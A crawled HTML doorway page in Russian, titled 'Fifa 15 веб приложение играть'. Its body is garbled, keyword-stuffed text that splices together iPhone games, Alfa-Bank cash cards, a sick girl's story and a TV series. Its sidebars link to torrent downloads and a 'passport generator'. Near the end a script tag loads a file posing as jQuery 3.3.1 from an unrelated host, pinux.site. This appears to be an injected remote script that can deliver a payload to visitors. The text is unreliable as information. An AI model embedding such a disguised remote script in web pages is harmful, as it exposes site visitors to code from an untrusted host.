

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-fifa-15-veb-prilozhenie-igrat.html
body_size: 2448
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fifa 15 веб приложение играть - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fifa 15 веб приложение играть</h2>
                            </header>
                            <p>В разделе «Топ бесплатных игр для iPhone» вы найдете списки только самых популярных приложений для смартфонов компании Apple. Из-за болезни Алине пришлось оставить привычный образ жизни — раньше она активно занималась волейболом и посещала художественную школу, но вот уже два года выходит на улицу только под. Альфа-Cash In. С картой Альфа-Cash In вы можете быстро и удобно вносить выручку без возможности совершать расходные операции по счету. Xbox 360 — вторая по счёту игровая приставка компании Microsoft, которая последовала СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. В разделе Топ бесплатных игр для iPhone вы найдете списки только самых популярных. 
Карта Альфа-Cash Ультра для работы с наличными — Бизнесу — Альфа-Банк. Карты Альфа-Cash для удобной работы с наличными — Бизнесу — Альфа-Банк. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-soglasie-na-prodazhu-doli-v-kvartire-obrazec.html">Согласие на продажу доли в квартире образец</a></li>
                                <li><a href="cw99zz-delphi-2006-skachat-torrent.html">Delphi 2006 скачать торрент</a></li>
                                <li><a href="cw99zz-velikolepnyy-vek-59-seriya-skachat-torrent.html">Великолепный век 59 серия скачать торрент</a></li>
                                <li><a href="cw99zz-skachat-kartu-mira-na-android.html">Скачать карту мира на андроид</a></li>
                                <li><a href="cw99zz-skachat-albom-aaliyah.html">Скачать альбом aaliyah</a></li>
                                <li><a href="cw99zz-vtoraya-mirovaya-voyna-1939-1941-prezentaciya.html">Вторая мировая война 1939 1941 презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Топ бесплатных игр для iPhone на Апрель.</li>
<li>Карта Альфа-Cash Ультра для работы с наличными.</li>
<li>Карты Альфа-Cash для удобной работы с наличными.</li>
<li>Xbox 360 — Википедия.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-krasivyy-zvuk-sms-skachat.html">Красивый звук смс скачать</a></li>
                                            <li><a href="cw99zz-generator-pasportov.html">Генератор паспортов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-samoletov-minsk-ashhabad.html">Расписание самолетов минск ашхабад</a></li>
                                            <li><a href="cw99zz-andrey-sokolov-kniga.html">Андрей соколов книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-the-vow-film.html">The vow фильм</a></li>
                                            <li><a href="cw99zz-reznya-zhenschin-iv-mauro.html">Резня женщин ив мауро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-s-torrenta-film-mama-ne-goryuy.html">Скачать с торрента фильм мама не горюй</a></li>
                                            <li><a href="cw99zz-prekrasnoe-nachalo-skachat-fb2-besplatno.html">Прекрасное начало скачать fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
